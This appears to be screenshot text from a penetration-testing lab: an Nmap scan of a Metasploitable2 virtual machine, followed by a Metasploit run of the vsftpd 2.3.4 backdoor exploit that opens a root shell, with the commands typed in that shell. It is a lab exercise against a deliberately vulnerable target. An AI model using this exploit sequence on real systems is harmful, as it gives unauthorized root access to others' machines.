 1 2 3 4 2 14:40
kali@kali: ~
File Azioni Modifica Visualizza Aiuto
Nmap scan report for 192.168.1.149
Host is up (0.00045s latency).
Not shown: 977 closed tcp ports (reset)
PORT     STATE SERVICE
21/tcp   open  ftp
22/tcp   open  ssh
23/tcp   open  telnet
25/tcp   open  smtp
53/tcp   open  domain
80/tcp   open  http
111/tcp  open  rpcbind
139/tcp  open  netbios-ssn
445/tcp  open  microsoft-ds
512/tcp  open  exec
513/tcp  open  login
514/tcp  open  shell
1099/tcp open  rmiregistry
1524/tcp open  ingreslock
2049/tcp open  nfs
2121/tcp open  ccproxy-ftp
3306/tcp open  mysql
5432/tcp open  postgresql
5900/tcp open  vnc
6000/tcp open  X11
6667/tcp open  irc
8009/tcp open  ajp13
8180/tcp open  unknown
MAC Address: 08:00:27:CD:BA:61 (Oracle VirtualBox virtual NIC)
Nm
55- 2:30
icmp.txt
PRE_POST...
shell.php
Metasploitable2 copia funzionante [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
msfadmin@metasploitable:~$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast qlen 1000
link/ether 08:00:27:cd:ba:61 brd ff:ff:ff:ff:ff:ff
inet 192.168.1.149/24 brd 192.168.1.255 scope global eth0
inet6 fe80::a00:27ff:fecd:ba61/64 scope link
valid_lft forever preferred_lft forever
msfadmin@metasploitable:~$
CTRL (DESTRA)
kali@kali: ~
File Azioni Modifica Visualizza Aiuto
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.1.149:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.1.149:21 - USER: 331 Please specify the password.
[+] 192.168.1.149:21 - Backdoor service has been spawned, handling...
[+] 192.168.1.149:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 2 opened (192.168.1.100:38869 → 192.168.1.149:6200) at 2024-08-30 14:39:19 +0200
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast qlen 1000
link/ether 08:00:27:cd:ba:61 brd ff:ff:ff:ff:ff:ff
inet 192.168.1.149/24 brd 192.168.1.255 scope global eth0
inet6 fe80::a00:27ff:fecd:ba61/64 scope link
valid_lft forever preferred_lft forever